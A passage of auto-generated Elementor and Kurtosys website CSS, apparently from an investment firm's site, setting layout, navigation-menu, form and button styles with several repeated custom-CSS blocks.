.elementor-container{min-height:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-2225 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-2225 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-2225 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-2225 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-2225 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-2225 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-2225 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2225 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2225 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-2225 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2225 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2225 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2225 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-2225 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-2225 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-2225 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-2225 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-2225 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2225 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2225 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-2225 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-2225 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1849 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1849 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1849 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1849 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1849 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1849 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1849 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1849 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1849 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1849 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1849 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1849 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1849 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1849 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1849 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1849 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1849{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1849 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1849 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1849 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1849 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1849 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1849 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1849 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1849 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1849 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1849 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1849 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-1849 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-1849 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
